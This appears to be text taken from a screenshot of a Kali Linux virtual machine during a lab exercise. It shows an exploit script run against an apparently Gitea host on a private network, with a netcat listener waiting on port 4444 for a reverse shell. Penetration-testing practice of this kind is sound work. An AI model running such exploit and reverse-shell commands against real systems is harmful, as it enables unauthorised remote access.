 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit User Account - Gite... kali@kali: ~/Downloads kali@kali: ~ 10:21 AM
kali@kali: ~/Downloads
File Actions Edit View Help
root@gitea:~ × kali@kali: ~/Downloads ×
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 49571.py -v -t http://192.168.8.134 -u test -p password123 -I 192.168.8.167 -P 4444
Trash
File System
Home
VBox_GAs_6
.1.22
fuzzme.7z
fuzzme
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
Right Ctrl